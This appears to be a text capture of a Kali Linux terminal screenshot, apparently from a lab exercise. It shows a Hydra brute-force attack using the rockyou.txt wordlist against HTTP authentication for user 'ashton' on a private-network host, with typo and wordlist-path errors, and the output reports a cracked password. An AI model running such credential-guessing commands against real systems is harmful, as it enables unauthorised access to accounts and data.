 Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
bash: hyrda: command not found
root@Kali:~# hyrda -l ashton -P rockyou.txt -s 80 -f 192.168.1.105 http-get https://192.168.1.105/company_folders/secret_folde
r
bash: hyrda: command not found
root@Kali:~# hydra -l ashton -P rockyou.txt -s 80 -f 192.168.1.105 http-get https://192.168.1.105/company_folders/secret_folde
r
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-30 01:19:31
[ERROR] File for passwords not found: rockyou.txt
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f 192.168.1.105 http-get https://192.168.1.105/company
_folders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-30 01:19:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/https://192.168.1.105/company_folders/secret_folder
[STATUS] 8639.00 tries/min, 8639 tries in 00:01h, 14335760 to do in 27:40h, 16 active
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-30 01:20:57
root@Kali:~#